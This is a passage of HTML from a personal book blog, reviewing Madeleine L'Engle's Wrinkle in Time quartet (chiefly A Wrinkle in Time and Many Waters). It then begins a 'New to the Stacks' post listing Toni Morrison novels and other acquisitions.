		<figure id="attachment_2789" aria-describedby="caption-attachment-2789" style="width: 210px" class="wp-caption alignleft"><img data-recalc-dims="1" decoding="async" data-attachment-id="2789" data-permalink="https://www.lunisea.com/2018/10/review-wrinkle-in-time-quartet/wrinkle-in-time-montage/" data-orig-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/09/Wrinkle-in-Time-Montage.jpg?fit=297%2C425&amp;ssl=1" data-orig-size="297,425" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="" data-image-description="" data-image-caption="&lt;p&gt;A Wrinkle in Time by Madeleine L&#8217;Engle&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/09/Wrinkle-in-Time-Montage.jpg?fit=210%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/09/Wrinkle-in-Time-Montage.jpg?fit=297%2C425&amp;ssl=1" class="size-medium wp-image-2789" src="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/09/Wrinkle-in-Time-Montage.jpg?resize=210%2C300&#038;ssl=1" alt="" width="210" height="300" srcset="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/09/Wrinkle-in-Time-Montage.jpg?resize=210%2C300&amp;ssl=1 210w, https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/09/Wrinkle-in-Time-Montage.jpg?w=297&amp;ssl=1 297w" sizes="(max-width: 210px) 100vw, 210px" /><figcaption id="caption-attachment-2789" class="wp-caption-text">A Wrinkle in Time by Madeleine L&#8217;Engle</figcaption></figure>
<p><strong>Titles:</strong><br />
<em>A Wrinkle in Time</em><br />
<em>A Wind in the Door</em><br />
<em>A Swiftly Tilting Planet</em><br />
<em>Many Waters</em><br />
<strong>Author</strong>:  <a href="https://en.wikipedia.org/wiki/Madeleine_L'Engle" target="_blank" rel="noopener">Madeleine L&#8217;Engle</a><br />
<strong>Published</strong>:  1962-1986<br />
<strong>Publisher</strong>:   <a href="https://us.macmillan.com/fsg/" target="_blank" rel="noopener">Farrar, Straus, Giroux</a><br />
<strong>What&#8217;s Auntie Reading Now? pictures:  </strong><a href="https://www.lunisea.com/2018/07/whats-auntie-reading-now-a-wrinkle-in-time/" target="_blank" rel="noopener">Wrinkle</a> &#8211; <a href="https://www.lunisea.com/2018/07/whats-auntie-reading-now-a-wind-in-the-door/" target="_blank" rel="noopener">Wind</a> &#8211; <a href="https://www.lunisea.com/2018/07/whats-auntie-reading-now-a-swiftly-tilting-planet/" target="_blank" rel="noopener">Swiftly</a> &#8211; <a href="https://www.lunisea.com/2018/07/whats-auntie-reading-now-many-waters/" target="_blank" rel="noopener">Waters</a><br />
<strong>Publisher&#8217;s Blurb</strong>: <em>Madeleine L’Engle’s classic middle-grade series,  </em>A Wrinkle In Time<em>, follows the lives of Meg Murry, her youngest brother Charles Wallace Murry, their friend Calvin O’Keefe, and her twin brothers Sandy and Dennys Murry. Beginning with </em>A Wrinkle In Time<em>, each novel features the characters encountering other-worldly beings and evil forces they have to defeat in order to save the world. The characters travel through time and space and even into Charles Wallace’s body in this beloved series that blends science fiction and fantasy.</em></p>
<p><em><strong>A  Wrinkle in Time</strong></em><br />
For a teenage girl, a misfit herself living in the midst of a tumultuous dysfunctional family, <em>A Wrinkle in Time</em> was a gift.  What I saw at the time was the love of the family for each other, that I was enough like Meg to make me feel a little less alone.  Over the years, I remembered Meg, and her glasses, and the Mrs. W&#8217;s who swooped in and took her on a quest to find her father.</p>
<p>Now, in 2018, on my second reading I notice how I&#8217;ve changed.  The book I remember hasn&#8217;t aged well but the portrayal of love, family, and a place for all misfits still resonates.</p>
<p>That longing to fit in never goes away.  But I&#8217;m a long way from the girl who sat on the floor in her closet and read, longing to fit in anywhere.   I no longer strive to fit in.  I love and accept who I am and often revel in the weird quirks I have which make others look at me quizzically.  It is not I who doesn&#8217;t fit in, it&#8217;s them.</p>
<p><strong><em>Many Waters</em></strong><br />
<em>Many Waters </em>is a time travel fantasy story about the time just before the rains fall on Noah&#8217;s ark.  The title is a reference to the biblical verse <a href="https://biblehub.com/songs/8-7.htm" target="_blank" rel="noopener">Song of Solomon 8:7</a>, &#8220;Many waters cannot quench love.&#8221;  It&#8217;s both a reference to God&#8217;s love for his people, and the love of the Murry twins and one of the characters have for each other.</p>
<p>Sandy and Dennys are described in <em>A Wrinkle in Time</em> as &#8220;ordinary.&#8221;  And they are, especially compared to the rest of the Murry family.  Extraordinary things happen to the twins in <em>Many Waters,</em> but their reactions are strangely ordinary.</p>
<p>While illicitly playing on their father&#8217;s computer, the boys wish to be in a place that&#8217;s warmer and less humid than their New England winter.  Zip, zap, zere, their wish is granted, and they appear in the desert in what is now<a href="https://en.wikipedia.org/wiki/Mount_Ararat" target="_blank" rel="noopener"> Eastern Turkey</a>.</p>
<p>Always logical and practical, despite the adventures of Meg and Charles Wallace, they try to reason their way out of their predicament.  Surrounded by short humans (a point L&#8217;Engle makes repeatedly) who are characters from the Bible, <a href="https://en.wikipedia.org/wiki/Seraph" target="_blank" rel="noopener">seraphim</a> and <a href="https://en.wikipedia.org/wiki/Nephilim" target="_blank" rel="noopener">nephilim </a>and, magical unicorns, Sandy and Dennys behave as though none of this extraordinary.</p>
<p>No matter, I was able to provide the sense of wonder for them.  <em>Many Waters</em> isn&#8217;t a strong story, nor does it add to the quartet, but I found it fascinating.  The bible only says God told Noah to build an ark, and that while following this directive, Noah was ridiculed by his neighbors.</p>
<p>What L&#8217;Engle does here is flesh the story out and explores one possibility of the events which led to the Flood.  I could buy into all of it, except the unicorns.  Really?</p>
<p>Magical unicorns who transport people across the desert and through time?  In the Bible?  One would think that a suspension of disbelief which includes time travel, angels and God talking to humans, unicorns would be just another magical element to accept.  I couldn&#8217;t.  The unicorns felt like a forced explanation of how Sandy and Dennys got from their cozy home to the desert in another time and place.  And the emphasis on the boys being virgins &#8230; just, no.</p>
<p>There&#8217;s a theory in Literature Criticism I&#8217;m just learning about called <a href="https://en.wikipedia.org/wiki/Reader-response_criticism" target="_blank" rel="noopener">Reader-Response</a>, which basically posits that a reader brings all their experiences with them to the book, and those experiences are how the text gets interpreted.</p>
<p>This definitely applied to my reading of <em>Many Waters</em>, because all my reading of ancient religions played a part in my interpretation of the book.  I was able to overlook the many faults of the story and find wonder in this imagining of Noah&#8217;s world.  It probably would have worked better if L&#8217;Engle had just left the twins at home.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share the Love!</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-2784"
				class="share-twitter sd-button share-icon"
				href="https://www.lunisea.com/2018/10/review-wrinkle-in-time-quartet/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-2784"
				>
				<span id="sharing-twitter-2784" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-2784"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20Review%3A%20%20Wrinkle%20in%20Time%20Quartet&#038;body=https%3A%2F%2Fwww.lunisea.com%2F2018%2F10%2Freview-wrinkle-in-time-quartet%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-2784"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="28fba0519f" data-email-share-track-url="https://www.lunisea.com/2018/10/review-wrinkle-in-time-quartet/?share=email">
				<span id="sharing-email-2784" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-2784"
				class="share-facebook sd-button share-icon"
				href="https://www.lunisea.com/2018/10/review-wrinkle-in-time-quartet/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-2784"
				>
				<span id="sharing-facebook-2784" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://www.lunisea.com/tag/a-swiftly-tilting-planet/" rel="tag">A Swiftly Tilting Planet</a><a href="https://www.lunisea.com/tag/a-wind-in-the-door/" rel="tag">A Wind in the Door</a><a href="https://www.lunisea.com/tag/a-wrinkle-in-time/" rel="tag">A Wrinkle in Time</a><a href="https://www.lunisea.com/tag/bible/" rel="tag">Bible</a><a href="https://www.lunisea.com/tag/charles-wallace-murry/" rel="tag">Charles Wallace Murry</a><a href="https://www.lunisea.com/tag/farrar-straus-giroux/" rel="tag">Farrar Straus Giroux</a><a href="https://www.lunisea.com/tag/madeleine-lengle/" rel="tag">Madeleine L'Engle</a><a href="https://www.lunisea.com/tag/many-waters/" rel="tag">Many Waters</a><a href="https://www.lunisea.com/tag/meg-murry/" rel="tag">Meg Murry</a><a href="https://www.lunisea.com/tag/sandy-and-dennys-murry/" rel="tag">Sandy and Dennys Murry</a><a href="https://www.lunisea.com/tag/series/" rel="tag">Series</a><a href="https://www.lunisea.com/tag/sf-f/" rel="tag">SF/F</a></span></footer></article><!-- #post-2784 -->

<article id="post-2578" class="post-2578 post type-post status-publish format-standard hentry category-new-to-the-stacks tag-a-guided-tour-of-hell tag-asian-art-museum tag-book-uncle-and-me tag-divine-bodies tag-dragons-in-the-waters tag-farrar-straus-giroux tag-groundwood-books tag-jazz tag-knopf tag-madeleine-lengle tag-nebula tag-samuel-bercholz tag-sarah-e-truman tag-searching-for-guan-yin tag-shambhala tag-song-of-solomon tag-sula tag-the-bluest-eye tag-toni-morrison tag-uma-krishnaswami tag-white-pine-press">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.lunisea.com/category/new-to-the-stacks/" rel="category tag">New to the Stacks</a></span>
		</div>
			<h1 class="entry-title"><a href="https://www.lunisea.com/2018/08/new-to-the-stacks-toni-morrison-asian-art-museum-nebula-awards/" rel="bookmark">New to the Stacks:  Toni Morrison, Asian Art Museum</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.lunisea.com/2018/08/new-to-the-stacks-toni-morrison-asian-art-museum-nebula-awards/" rel="bookmark"><time class="entry-date" datetime="2018-08-04T22:04:57-07:00">August 4, 2018</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.lunisea.com/author/clio/" rel="author">Clio</a></span></span>			<span class="comments-link"><a href="https://www.lunisea.com/2018/08/new-to-the-stacks-toni-morrison-asian-art-museum-nebula-awards/#respond">Leave a comment</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<figure id="attachment_2587" aria-describedby="caption-attachment-2587" style="width: 195px" class="wp-caption alignleft"><img data-recalc-dims="1" decoding="async" data-attachment-id="2587" data-permalink="https://www.lunisea.com/2018/08/new-to-the-stacks-toni-morrison-asian-art-museum-nebula-awards/cover-sula/" data-orig-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/08/Cover-Sula.jpg?fit=308%2C475&amp;ssl=1" data-orig-size="308,475" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="&lt;p&gt;Sula by Toni Morrison&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/08/Cover-Sula.jpg?fit=195%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/08/Cover-Sula.jpg?fit=308%2C475&amp;ssl=1" class="size-medium wp-image-2587" src="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/08/Cover-Sula.jpg?resize=195%2C300&#038;ssl=1" alt="" width="195" height="300" srcset="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/08/Cover-Sula.jpg?resize=195%2C300&amp;ssl=1 195w, https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/08/Cover-Sula.jpg?w=308&amp;ssl=1 308w" sizes="(max-width: 195px) 100vw, 195px" /><figcaption id="caption-attachment-2587" class="wp-caption-text">Sula by Toni Morrison</figcaption></figure>
<figure id="attachment_2586" aria-describedby="caption-attachment-2586" style="width: 195px" class="wp-caption alignleft"><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="2586" data-permalink="https://www.lunisea.com/2018/08/new-to-the-stacks-toni-morrison-asian-art-museum-nebula-awards/cover-song-of-solomon/" data-orig-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/08/Cover-Song-of-Solomon.jpg?fit=309%2C475&amp;ssl=1" data-orig-size="309,475" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="&lt;p&gt;Song of Solomon by Toni Morrison&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/08/Cover-Song-of-Solomon.jpg?fit=195%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/08/Cover-Song-of-Solomon.jpg?fit=309%2C475&amp;ssl=1" class="size-medium wp-image-2586" src="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/08/Cover-Song-of-Solomon.jpg?resize=195%2C300&#038;ssl=1" alt="" width="195" height="300" srcset="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/08/Cover-Song-of-Solomon.jpg?resize=195%2C300&amp;ssl=1 195w, https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/08/Cover-Song-of-Solomon.jpg?w=309&amp;ssl=1 309w" sizes="auto, (max-width: 195px) 100vw, 195px" /><figcaption id="caption-attachment-2586" class="wp-caption-text">Song of Solomon by Toni Morrison</figcaption></figure>
<figure id="attachment_2583" aria-describedby="caption-attachment-2583" style="width: 196px" class="wp-caption alignleft"><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="2583" data-permalink="https://www.lunisea.com/2018/08/new-to-the-stacks-toni-morrison-asian-art-museum-nebula-awards/cover-jazz/" data-orig-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/08/Cover-Jazz.jpg?fit=309%2C474&amp;ssl=1" data-orig-size="309,474" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="&lt;p&gt;Jazz by Toni Morrison&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/08/Cover-Jazz.jpg?fit=196%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/08/Cover-Jazz.jpg?fit=309%2C474&amp;ssl=1" class="size-medium wp-image-2583" src="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/08/Cover-Jazz.jpg?resize=196%2C300&#038;ssl=1" alt="" width="196" height="300" srcset="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/08/Cover-Jazz.jpg?resize=196%2C300&amp;ssl=1 196w, https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/08/Cover-Jazz.jpg?w=309&amp;ssl=1 309w" sizes="auto, (max-width: 196px) 100vw, 196px" /><figcaption id="caption-attachment-2583" class="wp-caption-text">Jazz by Toni Morrison</figcaption></figure>
<figure id="attachment_2591" aria-describedby="caption-attachment-2591" style="width: 195px" class="wp-caption alignleft"><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="2591" data-permalink="https://www.lunisea.com/2018/08/new-to-the-stacks-toni-morrison-asian-art-museum-nebula-awards/cover-bluest-eye/" data-orig-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/08/Cover-Bluest-Eye.jpg?fit=260%2C401&amp;ssl=1" data-orig-size="260,401" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="&lt;p&gt;The Bluest Eye by Toni Morrison&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/08/Cover-Bluest-Eye.jpg?fit=195%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/08/Cover-Bluest-Eye.jpg?fit=260%2C401&amp;ssl=1" class="size-medium wp-image-2591" src="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/08/Cover-Bluest-Eye-195x300.jpg?resize=195%2C300&#038;ssl=1" alt="" width="195" height="300" srcset="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/08/Cover-Bluest-Eye.jpg?resize=195%2C300&amp;ssl=1 195w, https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/08/Cover-Bluest-Eye.jpg?w=260&amp;ssl=1 260w" sizes="auto, (max-width: 195px) 100vw, 195px" /><figcaption id="caption-attachment-2591" class="wp-caption-text">The Bluest Eye by Toni Morrison</figcaption></figure>
<figure id="attachment_2581" aria-describedby="caption-attachment-2581" style="width: 182px" class="wp-caption alignleft"><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="2581" data-permalink="https://www.lunisea.com/2018/08/new-to-the-stacks-toni-morrison-asian-art-museum-nebula-awards/cover-dragons-waters/" data-orig-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/08/Cover-Dragons-Waters.jpg?fit=288%2C475&amp;ssl=1" data-orig-size="288,475" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="&lt;p&gt;Dragons in the Waters by Madeleine L&#8217;Engle&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/08/Cover-Dragons-Waters.jpg?fit=182%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/08/Cover-Dragons-Waters.jpg?fit=288%2C475&amp;ssl=1" class="size-medium wp-image-2581" src="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/08/Cover-Dragons-Waters.jpg?resize=182%2C300&#038;ssl=1" alt="" width="182" height="300" srcset="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/08/Cover-Dragons-Waters.jpg?resize=182%2C300&amp;ssl=1 182w, https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/08/Cover-Dragons-Waters.jpg?w=288&amp;ssl=1 288w" sizes="auto, (max-width: 182px) 100vw, 182px" /><figcaption id="caption-attachment-2581" class="wp-caption-text">Dragons in the Waters by Madeleine L&#8217;Engle</figcaption></figure>
<figure id="attachment_2582" aria-describedby="caption-attachment-2582" style="width: 215px" class="wp-caption alignleft"><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="2582" data-permalink="https://www.lunisea.com/2018/08/new-to-the-stacks-toni-morrison-asian-art-museum-nebula-awards/cover-guanyin/" data-orig-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/08/Cover-GuanYin.jpg?fit=286%2C400&amp;ssl=1" data-orig-size="286,400" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="&lt;p&gt;Searching for Guan Yin by Sarah E. Truman&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/08/Cover-GuanYin.jpg?fit=215%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/08/Cover-GuanYin.jpg?fit=286%2C400&amp;ssl=1" class="size-medium wp-image-2582" src="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/08/Cover-GuanYin.jpg?resize=215%2C300&#038;ssl=1" alt="" width="215" height="300" srcset="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/08/Cover-GuanYin.jpg?resize=215%2C300&amp;ssl=1 215w, https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/08/Cover-GuanYin.jpg?w=286&amp;ssl=1 286w" sizes="auto, (max-width: 215px) 100vw, 215px" /><figcaption id="caption-attachment-2582" class="wp-caption-text">Searching for Guan Yin by Sarah E. Truman</figcaption></figure>
<figure id="attachment_2589" aria-describedby="caption-attachment-2589" style="width: 205px" class="wp-caption alignleft"><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="2589" data-permalink="https://www.lunisea.com/2018/08/new-to-the-stacks-toni-morrison-asian-art-museum-nebula-awards/coverbookuncleandme/" data-orig-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/08/CoverBookUncleandme.jpg?fit=353%2C517&amp;ssl=1" data-orig-size="353,517" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="&lt;p&gt;Book Uncle and Me by Uma Krishnaswami &lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/08/CoverBookUncleandme.jpg?fit=205%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/08/CoverBookUncleandme.jpg?fit=353%2C517&amp;ssl=1" class="size-medium wp-image-2589" src="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/08/CoverBookUncleandme.jpg?resize=205%2C300&#038;ssl=1" alt="" width="205" height="300" srcset="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/08/CoverBookUncleandme.jpg?resize=205%2C300&amp;ssl=1 205w, https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/08/CoverBookUncleandme.jpg?w=353&amp;ssl=1 353w" sizes="auto, (max-width: 205px) 100vw, 205px" /><figcaption id="caption-attachment-2589" class="wp-caption-text">Book Uncle and Me by Uma Krishnaswami</figcaption></figure>
<figure id="attachment_2592" aria-describedby="caption-attachment-2592" style="width: 255px" class="wp-caption alignleft"><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="2592" data-permalink="https://www.lunisea.com/2018/08/new-to-the-stacks-toni-morrison-asian-art-museum-nebula-awards/cover-divine-bodies/" data-orig-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/08/Cover-Divine-Bodies.jpg?fit=340%2C400&amp;ssl=1" data-orig-size="340,400" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="&lt;p&gt;Divine Bodies &#8211; Assian Art Museum&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/08/Cover-Divine-Bodies.jpg?fit=255%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/08/Cover-Divine-Bodies.jpg?fit=340%2C400&amp;ssl=1" class="size-medium wp-image-2592" src="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/08/Cover-Divine-Bodies.jpg?resize=255%2C300&#038;ssl=1" alt="" width="255" height="300" srcset="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/08/Cover-Divine-Bodies.jpg?resize=255%2C300&amp;ssl=1 255w, https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/08/Cover-Divine-Bodies.jpg?w=340&amp;ssl=1 340w" sizes="auto, (max-width: 255px) 100vw, 255px" /><figcaption id="caption-attachment-2592" class="wp-caption-text">Divine Bodies &#8211; Asian Art Museum</figcaption></figure>
<figure id="attachment_2593" aria-describedby="caption-attachment-2593" style="width: 223px" class="wp-caption alignleft"><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="2593" data-permalink="https://www.lunisea.com/2018/08/new-to-the-stacks-toni-morrison-asian-art-museum-nebula-awards/cover-tour-of-hell/" data-orig-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/08/Cover-Tour-of-Hell.jpg?fit=536%2C720&amp;ssl=1" data-orig-size="536,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="&lt;p&gt;Guided Tour of Hell by Sam Bercholz&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/08/Cover-Tour-of-Hell.jpg?fit=223%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/08/Cover-Tour-of-Hell.jpg?fit=474%2C637&amp;ssl=1" class="size-medium wp-image-2593" src="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/08/Cover-Tour-of-Hell.jpg?resize=223%2C300&#038;ssl=1" alt="" width="223" height="300" srcset="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/08/Cover-Tour-of-Hell.jpg?resize=223%2C300&amp;ssl=1 223w, https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/08/Cover-Tour-of-Hell.jpg?w=536&amp;ssl=1 536w" sizes="auto, (max-width: 223px) 100vw, 223px" /><figcaption id="caption-attachment-2593" class="wp-caption-text">Guided Tour of Hell by Sam Bercholz</figcaption></figure>
<ul>
<li><em>Sula</em> by Toni Morrison &#8211; read (No Review)</li>
<li><em>Song of Solomon</em> by Toni Morrison</li>
<li><em>The Bluest Eye</em> by Toni Morrison</li>
